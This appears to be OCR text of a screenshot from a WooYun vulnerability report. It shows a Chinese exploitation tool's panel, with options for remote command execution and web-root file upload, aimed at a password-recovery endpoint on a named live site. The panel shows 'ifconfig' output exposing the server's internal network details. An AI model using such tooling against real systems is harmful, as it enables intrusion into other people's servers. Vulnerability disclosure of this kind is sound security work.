 目标地址： https://ifax.wharftt.com/iFaxUserInterface/lostPasswd.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:0C:29:96:60:9F
inet addr:192.168.20.62 Bcast:192.168.20.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:221562241 errors:0 dropped:0 overruns:0 frame:0
TX packets:136820520 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1324051416 (1.2 GiB) TX bytes:4241993845 (3.9 GiB)
eth0:vip Link encap:Ethernet HWaddr 00:0C:29:96:60:9F
inet addr:192.168.20.68 Bcast:192.168.20.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1419 errors:0 dropped:0 overruns:0 frame:0
TX packets:1419 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4417704 (4.2 MiB) TX bytes:4417704 (4.2 MiB)
www.wooyun.org